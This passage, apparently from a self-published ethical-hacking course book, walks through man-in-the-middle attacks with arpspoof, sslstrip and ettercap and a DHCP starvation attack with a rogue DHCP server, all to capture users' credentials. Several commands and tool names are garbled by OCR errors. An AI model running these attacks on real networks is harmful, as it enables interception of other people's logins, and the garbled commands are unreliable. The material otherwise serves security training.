# Title Author

## HACKING OF COMPUTER NETWORKS

FULL COURSE ON HACKING OF COMPUTER NETWORKS



BY DR. HIDAIA MAHMOOD ALASSOULI

Hacking of Computer Networks

#### Part 7: Sniffer and Phishing Hacking

Part 7 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

#### Hidaia\_alassouli@hotmail.com

#### Part 7: Sniffer and Phishing Hacking

#### a. Understanding Sniffer





#### b. Understanding ARP Poisoning



ARP poisoning is changing the mac address of the the gateway in the router to be the hacker mac address. The command for arp spoofing

Arp –I etho -i (ip of the target) -t (ip of the gateway)



#### c. Man of the Middle Attack Using Ettercap in Command Line:





Enable the Ip forward using the command

# echo 1 > /proc/sys/net/ip4/ip\_forward

Do arp poisoning

# arpspoof –I etho –t 192.168.52.132(target ip) 192.168.52.2 (gateway ip)



Edit the ip table to tell the computer that any traffic that will come in port 80 must be forwarded to port 10000. Then edit etter.conf to tell him the edit in the ip table by removing the hash # from the redirect commands.



Then activate the ssl tools in pentest

#cd /pentest/web/sslstrip

#python sslstrip.py -a (put the port if 10000 not default)

Display the results using the ettercap tool

# ettercap –T -q -I etho

Test the connection from target computer and you will get the username and password.



### d. Man of the Middle Attack Using Ettercap in Graphical Interface:

Repeat the steps for ip forward and iptables and sslstrips

# echo 1 > /proc/sys/net/ip4/ip\_forward

```
# arpspoof –I etho –t 192.168.52.132(target ip) 192.168.52.2
(gateway ip)
```

#cd /pentest/web/sslstrip

#python sslstrip.py -a (put the port if 10000 not default)

Open the ettercap. Choose sniff, unified sniffing, etho, scan for hosts, hosts list. Then ARP poisoning, poison one way. Then start sniffing.

You can also use the windows version Cain and abel. You can also use yamas tool.

#### e. DHCP Starvation Attack:



In DHCP starvation, the hacker will stop the DHCP server. The hacker will make in his computer DHCP server. If the client wants IP, the hacker computer will provide him with the Ip but the gateway will be the Ip of the hacker machine and the hacker will open Ip forward to connect to internet. The hacker will have sniffing program. When the clients want to go to internet, they will send the hacker computer the data. The data will come through the hacker computer and the hacker will forward them to internet. The sniffing program will show the user name and password of the client.

DHCP Starvation attack technique:

| •  | DHCP Starvation Techniques                                                          |
|----|-------------------------------------------------------------------------------------|
| 1  | Install and configure DHCP server in kall Linux                                     |
|    | Apt-get install dhcp3-server                                                        |
|    | Kate /etc/dhcp/dhcpd.conf                                                           |
|    | service isc-dhcp-server start                                                       |
| •  | Install and configure dhepstery tool in tail Lases                                  |
| *  | Download from site : http://sourceforge.net/projects/dhcpstap//iles/latest/download |
| ÷. | Jconfigure                                                                          |
| ×. | make                                                                                |
| ÷, | make install                                                                        |
| ŧ. | dhcpstary -i eth0                                                                   |
| F. | Start Snift Richnigues                                                              |
| ł. | echo 1 > /proc/sys/net/ipv4/ip_forward                                              |
|    | iptables -t nat -A PREROUTING -p tcpdestination-port 80 -j REDIRECTto-port 10000    |
| ٩, | ssistrip -a                                                                         |
|    | ettercap -T -i eth1                                                                 |
|    |                                                                                     |

We have to install the DHCP server on the hacker computer. Then we make configuration for the scope it will distribute. We have to tell him to put in the gateway the ip of the hacker machine. Then we have to install and configure the tool Dhcpstarv. The tool can make DHCP attack and can stop the DHCP server. Then we make the steps for the sniffing techniques. When the computer writes any username and password we can see them in ettercap. Install the DHCP server using the command

# apt-get install dhcp3-server

#kate /etc/dhcp/dhcpd.conf

Change the scope and put the ip of gateway router to be the hacker computer

#A slightly different configuration for an internal subnet. subnet 192.168.1. 0 netmask 255.255.255.0 { range 192.168.1. 10 192.168.1.50; option domain-name-servers 192.168.28.2; # option domain-name "internal.example.org"; option routers 192.168.1.11; # option broadcast-address 10.5.5.31; default-lease-time 600;

Start the dhcp server by typing

# dhcp isc-dhcp-server start

Download the tool DHCP starvation to stop the dhcp server in the network



This is the DHCP server in the windows with its scope

